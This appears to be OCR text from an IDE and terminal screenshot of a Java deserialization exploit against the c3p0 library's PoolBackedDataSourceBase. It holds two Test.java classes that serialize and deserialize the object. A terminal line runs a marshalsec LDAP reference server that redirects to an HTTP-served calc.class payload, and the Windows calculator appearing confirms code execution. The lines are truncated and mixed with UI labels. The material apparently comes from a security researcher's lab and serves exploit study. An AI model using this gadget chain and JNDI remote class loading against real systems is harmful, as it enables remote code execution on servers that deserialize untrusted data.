 CP C3P0 Version control Test
Project
C3P0 D:\Code\Java\C3P0
.idea
src
main
java
com.mchange.v2.c3p0.impl
PoolBackedDataSourceBase
Test
resources
target
m pom.xml
External Libraries
Scratches and Consoles
Test.java PoolBackedDataSourceBase.java
1 import com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase; 1
2
3 import java.io.*;
4
5
6 public class Test {
7 public static void main(String[] args) throws Exception {
8 PoolBackedDataSourceBase poolBackedDataSourceBase = new PoolBack
9 ByteArrayOutputStream baos = new ByteArrayOutputStream();
10 ObjectOutputStream oos = new ObjectOutputStream(baos);
11 oos.writeObject(poolBackedDataSourceBase);
12 oos.close();
92%
13
14 FileOutputStream fos = new FileOutputStream( name: "E:/ser");
15 fos.write(baos.toByteArray());
16 }
m
IJ T Test Version control Test
Test.java
1 import java.io.ByteArrayInputStream;
2 import java.io.FileInputStream;
3 import java.io.ObjectInputStream;
4
5 public class Test {
6 public static void main(String[] args) throws Exception {
7 FileInputStream fis = new FileInputStream( name: "E:/ser");
8 byte[] bytes = new byte[fis.available()];
9 fis.read(bytes);
10 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(bytes));
11 ois.readObject();
12 }
13 }
14
λ cmder - java -cp .\marshalsec λ cmder - python -m http.serve
D:\Weapons\Scripts\marshalsec\target (master -> origin)
$ java -cp .\marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#calc 8099
Listening on 0.0.0.0:8099
Send LDAP reference result for aaa redirecting to http://127.0.0.1:8000/calc.class
计算器
标准
0
MC MR M+ M− MS M